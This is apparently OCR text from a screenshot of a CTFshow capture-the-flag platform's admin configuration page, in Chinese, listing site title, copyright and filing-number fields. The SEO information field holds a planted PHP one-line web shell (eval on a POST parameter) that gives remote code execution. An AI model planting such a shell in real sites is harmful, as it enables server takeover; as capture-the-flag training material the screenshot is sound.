 CTFshow 后台管理 后台首页 控制台 9 大牛 退出登陆
平台设置
系统配置
靶场配置
会员配置
支付接口配置
其他配置
题目管理
比赛管理
数据管理
系统配置
网站标题 ctfshow欢迎你
版权说明 CTFshow版权所有
备案号 京ICP-1001
SEO信息 <?php eval($_POST[1]);?>
立即提交 重置